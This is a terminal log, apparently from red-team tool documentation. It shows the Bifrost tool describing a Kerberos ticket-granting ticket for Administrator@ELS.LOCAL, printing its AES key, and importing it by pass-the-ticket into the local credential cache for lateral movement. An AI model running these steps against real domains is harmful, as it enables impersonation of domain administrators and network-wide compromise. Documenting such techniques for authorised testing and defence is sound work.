 dresan@DeLorean ~/Tools/redteaming/Lateral Movement/Kerberos/bifrost/compiled_binaries master klist
klist: krb5_cc_get_principal: No credentials cache file found
✘ dresan@DeLorean ~/Tools/redteaming/Lateral Movement/Kerberos/bifrost/compiled_binaries master ./bifrost -action describe -ti
cket $TICKET
Client: Administrator@ELS.LOCAL
Principal: krbtgt/ELS.LOCAL@ELS.LOCAL
Start: 2020-03-16 20:26:53 GMT
End: 2020-03-17 05:26:49 GMT
Renew: 1970-01-01 00:00:00 GMT
Key Type: AES256_CTS_HMAC_SHA1_96
Key Value: h1eqv9BN6QVgkj6s2Pt0C2WNsTuYsUKL/jaTb/2QHAg= (8757AABFD04DE90560923EACD8FB740B658DB13B98B1428BFE36936FFD901C08)
Flags: forwardable initial pre-auth
dresan@DeLorean ~/Tools/redteaming/Lateral Movement/Kerberos/bifrost/compiled_binaries master ./bifrost -action ptt -ticket $T
ICKET
[+] Successfully parsed Kirbi data
[*] Converting ticket to ccache cred
[+] Successfully converted ticket to ccache cred
[*] Creating new ccache
[*] Saving credential for krbtgt/ELS.LOCAL
[+] Successfully imported credential
dresan@DeLorean ~/Tools/redteaming/Lateral Movement/Kerberos/bifrost/compiled_binaries master klist
Credentials cache: API:DE1FCBF5-734B-40FA-9E2A-80970F2D6207
Principal: Administrator@ELS.LOCAL
Issued Expires Principal
Mar 16 21:26:53 2020 Mar 17 06:26:49 2020 krbtgt/ELS.LOCAL@ELS.LOCAL
dresan@DeLorean ~/Tools/redteaming/Lateral Movement/Kerberos/bifrost/compiled_binaries master